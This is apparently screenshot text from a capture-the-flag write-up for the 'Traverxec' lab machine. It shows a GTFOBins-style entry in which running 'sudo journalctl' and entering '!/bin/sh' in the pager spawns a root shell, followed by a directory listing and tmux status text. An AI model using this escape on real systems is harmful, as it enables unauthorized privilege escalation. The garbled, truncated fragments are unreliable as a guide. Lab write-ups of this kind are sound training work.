 .. / journalctl
Star 2,754
Shell Sudo
This invokes the default pager, which is likely to be less, other f
This might not work if run by unprivileged users depending on t
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
journalctl
!/bin/sh
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access
with elevated privileges if enabled on sudo.
sudo journalctl
!/bin/sh
root@cirius: ~/Blog/writeup
fish /root/Blog/writeup/... root@cirius: ~/Blog/wri...
~
~
~
~
~
~
~
~
~
lines 1-6/6 (END)
david@traverxec:~/bin$ ls
server-stats.head  server-stats.sh
david@traverxec:~/bin$ ls -la
total 16
drwx------ 2 david david 4096 Oct 25  2019 .
drwx--x--x 5 david david 4096 Oct 25  2019 ..
-r-------- 1 david david  802 Oct 25  2019 server-stats.head
-rwx------ 1 david david  363 Oct 25  2019 server-stats.sh
david@traverxec:~/bin$
[0] <thon  3:nc- 4:ssh*"ssh /root/Machines/Tr" 13:51 24-May-20